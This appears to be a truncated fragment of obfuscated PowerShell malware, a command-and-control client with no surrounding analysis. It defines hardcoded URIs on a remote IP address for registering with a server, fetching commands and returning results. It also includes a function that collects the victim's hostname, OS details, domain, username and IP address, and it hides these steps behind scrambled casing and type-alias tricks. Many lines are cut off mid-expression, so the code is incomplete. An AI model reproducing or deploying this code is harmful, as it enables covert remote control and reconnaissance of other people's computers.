 set-item variable:bcv0o  ( [type]system.bitconverter )  ;  ${x9neo}=[type](convert) ;    sv (c4op
try{${global:namevaluecollectionobj} = new-object (system.collections.specialized.namevaluecollect
${global:projectcode} = 40334033
${global:projectfirsthit} = scrtagnt1.1
${global:hellomsguri} = http://94.23.148.194/serverscript/clientfrontline/helloserver.php
${global:getcmduri} = http://94.23.148.194/serverscript/clientfrontline/getcommand.php
${global:setcmdresulturi} = http://94.23.148.194/serverscript/clientfrontline/setcommandresult.php
${global:getcmdresult} = ''
function basicinfocollector
{
    try{${hostname} = (get-wmiobject -class ("win32_operatingsystem"))."csname"} catch{${_}."excep
    try{${osArCh} = (GeT-WmIOBjECT -Class "Win32_OperatingSystem")."osArChIteCTuRE"} catch{${_}."
    try{${OsFUllNAMe} = (GEt-wMIObjEcT -Class "Win32_OperatingSystem")."CApTIOn"} catch{${_}."ExC
    try{${dOmAiNNAMe} = (Get-WMioBjEct -Class "Win32_ComputerSystem")."domAIn"} catch{${_}."exCep
    try{${uSerNAmE} = (gEt-WmiobjECT -class "Win32_ComputerSystem")."UsErNaME"} catch{${_}."EXcEp
    try{${iPADdRESs} = (TEsT-conNEcTIon -ComputerName ${hoStNAMe} -count 1)."IPV4AdDrEss"."ipAdDR
    try{return ${osfullname}.'"trim"'."invoke"() + '*' + ${osarch}.('trim')."invoke"() + '*' + ${
}
function md5generator
{
    param([string] ${str})